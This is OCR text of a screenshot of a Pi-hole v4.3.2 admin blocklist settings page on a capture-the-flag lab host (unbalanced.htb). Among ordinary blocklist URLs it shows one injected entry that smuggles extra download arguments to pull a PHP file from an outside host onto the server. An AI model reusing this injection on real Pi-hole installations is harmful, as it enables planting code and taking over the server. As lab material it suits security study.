 172.31.11.3/admin/settings.php?tab=blocklists
unba
9
Pi-hole
pihole.unbalanced.htb
Pi-hole
Status
Active
Load: 0 0 0
Memory usage: 16.9 %
MAIN NAVIGATION
Dashboard
Query Log
Long term data
Whitelist
Blacklist
Disable
Tools
Network
Settings
Logout
Donate
Help
System Blocklists DNS DHCP API / Web interface Privacy Teleporter
Blocklists used to generate Pi-hole's Gravity: 7
Enabled List Delete
https://raw.githubusercontent.com/StevenBlack/hosts/master/hosts
https://mirror1.malwaredomains.com/files/justdomains
http://sysctl.org/cameleon/hosts
https://s3.amazonaws.com/lists.disconnect.me/simple_tracking.txt
https://s3.amazonaws.com/lists.disconnect.me/simple_ad.txt
https://hosts-file.net/ad_servers.txt
http://10.10.15.88:8099# -o fun.php -d
Enter one URL per line to add new blocklists
Save Important: Save and Update when you're done! Save and Update
Donate if you found this useful.
Pi-hole Version v4.3.2 Web Interface Version v4.3 FTL Version v4.3.1